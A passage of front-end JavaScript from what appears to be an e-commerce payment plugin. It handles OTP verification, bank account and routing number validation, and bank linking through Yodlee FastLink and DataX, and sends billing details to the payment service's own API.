    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
  }

  // email_field function
   async function draft_send_email_phone_button() {
    const redColor = "#ea6000"
    const errors = [];
    document.querySelector("#otp_optional").value = "1";
    const select_phone = document.querySelector("#edd-draft-select-phone")
    const select_email = document.querySelector("#edd-draft-select-email")
    if(!select_phone.checked && !select_email.checked) {
      errors.push("You must select Phone Number or Email")
      select_phone.style.setProperty("border-color", redColor, "important")
      select_email.style.setProperty("border-color", redColor, "important")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft")
    if (!otp_checkbox.checked) {
      errors.push("You need to agree to receive a One Time Pin (OTP) to complete your transaction")
      otp_checkbox.style.setProperty("border-color", redColor, "important")
    }
    if (errors.length > 0) {
      draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
      return;
    }
    document.querySelector("#edd-draft-email").value = document.querySelector("#edd-draft-select-phone").checked ?
    document.querySelector("#billing_phone").value : document.querySelector("#billing_email").value
    document.querySelector("#draft-send-email-phone-button").disabled = true;
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-send-email-phone-button").disabled = false;
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#confirm-code-container-draft").style.display = "block";
    document.querySelector("#draft-email-container").style.display = "none";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
    document.querySelectorAll(".phone-number-slot").forEach(item => {
      const phone_or_email = document.querySelector("#edd-draft-email").value
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        item.innerHTML = draftMaskPhone()
      } else {
        item.innerHTML = draftMaskEmail()
      }
    })
  }

  //code field function
    async function draft_send_code() {
    let error = false;
    const code = document.querySelector("#draft-code-input").value;
    if(!code) {
      error = "OTP is required";
    }
    if (error) {
      draftAddNotice([{ title: "Draft Payment", description: error }])
      e.preventDefault();
      return false;
    }
    document.querySelector("#draft-send-code-button").disabled = true;
    await draftRequestToken(code);
    document.querySelector("#draft-send-code-button").disabled = false;
    return false;
  }

   async function draft_resend_code() {
    document.querySelector("#draft-resend-code-button").disabled = true;
    document.querySelector("#draft-resend-code-link").style.display = "none";
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-resend-code-button").disabled = false;
    document.querySelector("#draft-resend-code-link").style.display = "block";
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
  }
  function draft_resend_code_link() {
  window.eddTimers.map(timer => clearInterval(timer));
  window.eddTimers = [];
  document.querySelector("#draft-resend-code-button").click();
}

  //datax_field function
    function draft_add_bank() {
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-existing-account-container").style.display = "none";
    document.querySelector("#draft-existing-accounts-select").value = "";
  }
    function draft_add_bank_new() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-yodlee-flow").style.display = "block";
    document.querySelector("#draft-datax-flow").style.display = "none";
    document.querySelector("#draft-new-account-container").style.display = "none";
  }
  function draft_send_account_button() {
      const redColor = "#ea6000"
      const errors = [];
      if (!document.querySelector("select[name=\"draft-edd-datax-account\"]").value) {
        const account_number = document.querySelector("#draft-draft-edd-account-number").value;
        const confirm_account = document.querySelector("#draft-edd-confirm").value;
        const routing_number = document.querySelector("#draft-edd-routing").value;
        const terms = document.querySelector("#draft-terms-checkbox-datax-new");
        if (!routing_number) {
          errors.push("Routing Number is required");
        }
        if(routing_number.length < 9) {
          errors.push("Routing Number must be a minimum of 9 digits");
        }
        if (!account_number) {
          errors.push("Account Number is required");
        }
        if (!confirm_account) {
          errors.push("Confirm Account Number is required");
        }
        if (account_number !== confirm_account) {
          errors.push("The Account Number does not match");
        }
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      } else {
        const terms = document.querySelector("#draft-terms-checkbox-datax");
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }   
    }
    function dataxFlow(accounts) {
      const new_customer = sessionStorage.getItem("new_customer");
      document.querySelector("#draft-datax-flow").style.display = "block";
      if (new_customer == "true" ||  accounts.length === 0) {
        document.querySelector("#draft-new-account-container").style.display = "block";
      } else {
        const select = document.querySelector("#draft-existing-accounts-select");
        select.innerHTML = "";
        accounts.forEach(item => {
          const option = document.createElement("option");
          const span2 = document.createElement("span");
          span2.innerHTML = item.name || `${item.bank_name ? `${item.bank_name} - ` : ""}**** ${item.account_number.substring(item.account_number.length - 4)}`;
          option.innerHTML = span2.outerHTML
          option.value = item.id;
          select.innerHTML += option.outerHTML;
        })
        document.querySelector("#draft-new-account-container").style.display = "none";
        document.querySelector("#draft-existing-account-container").style.display = "block";
      }
    }
  
    //yodlee_field function
      function draft_send_account_yodlee() {
      const redColor = "#ea6000"
      const errors = [];
      const terms = document.querySelector("#draft-terms-checkbox-yodlee");
      if (!terms.checked) {
        errors.push("You need to agree with the terms and services");
        terms.style.setProperty("border-color", redColor, "important");
      }
      yodlee_code = document.querySelector("#code-input_yodlee_draft");
      if(yodlee_code) {
        yodlee_code.value = code;
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }
    }

      async function draft_confirm_chase_new() {
      await draftPayWithDataxForChaseBank();
      var v1 = document.querySelector("#get_validation_value").value;
      if(v1 == "datax"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }else if(v1 == "no-validation"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }
     
      document.querySelector("#draft-yodlee-flow").style.display = "none";
      document.querySelector("#is-chase-draft").value = "true";
    }

    function draft_yodlee_new_account() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-chase-question-container-new").style.display = "block";
    document.querySelector("#draft-account-container").style.display = "none";
    document.querySelector("#chase-image").style.display = "block";
    document.querySelector("#draft-account-select").innerHTML = "";
    yodleeFlow(sessionStorage.getItem("yodlee-token"), sessionStorage.getItem("request-token-response"));
  }
    async function yodleeFlow(token, response, accounts) {
      response = JSON.parse(response);
      console.log(response);
      if(accounts && accounts.length) {
        document.querySelector("#draft-yodlee-flow").style.display = "block";
        document.querySelector("#chase-image").style.display = "none";
        document.querySelector("#draft-chase-question-container-new").style.display = "block";
        const select = document.querySelector("#draft-account-select");
        select.innerHTML = "";
        accounts.forEach((item) => {
          itemString = JSON.stringify(item);
          const option = document.createElement("option");
          console.log("Accounts: ",accounts);
          if(typeof item.info === "undefined") {
          option.innerHTML = item.name;
          }
          else {
          option.innerHTML = item.info.provider_name + " - " + item.info.account_number;
          }
          option.value = itemString;
          select.innerHTML += option.outerHTML;
        });

        document.querySelector("#draft-chase-question-container-new").style.display = "none";
        document.querySelector("#draft-account-container").style.display = "block";
        return;
      } 
      var phone_or_email = document.querySelector("#edd-draft-email").value;
      let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
      let customer_email = document.querySelector("#billing_email").value;
      let customer_street = document.querySelector("#billing_address_1").value
      const billingAddress2 = document.querySelector("#billing_address_2")
      if (billingAddress2?.value) {
        customer_street += ` ${billingAddress2.value}`
      }
      const billingCountry = document.querySelector("#billing_country")
      if (billingCountry?.value) {
        customer_street += ` ${billingCountry.value}`
      } else {
        customer_street += ` US`
      }
      let customer_city = document.querySelector("#billing_city").value;
      let customer_state = document.querySelector("#billing_state").value;
      let customer_zip = document.querySelector("#billing_postcode").value.slice(0, 5);
      let uuid = document.querySelector("#edd-draft-uuid").value;
      let customer_name =
        document.querySelector("#billing_first_name").value +
        " " +
        document.querySelector("#billing_last_name").value;
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        phone_or_email = draftFormatPhoneNumber(phone_or_email)
      }
      document.querySelector("#draft-yodlee-flow").style.display = "block";
      window.fastlink.open(
        {
          forceIframe: true,
          fastLinkURL:
          draft_yodleeFastLinkUrl,
          accessToken: "Bearer " + token,
          params: {
            configName: "edebit_verification",
          },
          onClose: async function (e) {
            if (e.sites[0].status == "SUCCESS") {
              document.querySelector("#draft-chase-question-container-new").style.display = "none";
              await fetch(`${getDraftUrl()}/api/v1/yodlee/update_verified_account`, {
                method: "PUT",
                body: JSON.stringify({
                  customer_email_or_phone: phone_or_email,
                  customer_phone,
                  customer_email,
                  customer_name,
                  customer_street,
                  customer_city,
                  customer_state,
                  customer_zip,
                  uuid,
                  channel: draft_channel
                }),
                headers: {
                  "Content-type": "application/json; charset=UTF-8",
                },
              })
                .then((response) => response.json())
                .then((response) => {
                  if (response.success) {
                    response.accounts.forEach((item) => {
                      const option = document.createElement("option");
                      option.innerHTML =
                        item.info.provider_name + " - " + item.info.account_number;
                      option.value = item.id;
                      document.querySelector("#draft-account-select").innerHTML +=
                        option.outerHTML;
                    });
                    document.querySelector("#draft-chase-question-container-new").style.display = "none";
                    document.querySelector("#draft-account-container").style.display = "block";
                    document.querySelector("#chase-image").style.display = "none";
                  } else {
                    document.querySelector("#draft-account-container").style.display = "block";
                    draftAddNotice(response.errors.map(error => ({ title: "Draft Payment", description: error })))
                  }
                });
            }
          },
        },
        "container-fastlink-draft"
      );
    }